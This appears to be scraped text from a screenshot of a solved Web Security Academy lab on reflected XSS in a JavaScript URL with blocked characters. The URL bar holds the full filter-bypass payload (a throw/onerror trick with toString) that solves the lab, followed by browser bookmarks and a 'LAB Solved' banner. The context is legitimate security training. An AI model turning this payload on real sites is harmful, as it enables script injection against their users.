 ac391f221e08a5f88054f94c003a00da.web-security-academy.net/post?postId=5&%27},x=x=>{throw/**/onerror=alert,1337},toString=x,window%2b%27%27,{x:%27
Apps AAC Training Sched... (3) ProgrammingKn... Top 10 YouTube Ch... Meet - hwd-gsup-h... SASTRA University -... Superset :: Universit... Participant/Student... Spoken Tutorials O... » Reading list
Web Security
Academy
Reflected XSS in a JavaScript URL with some characters blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home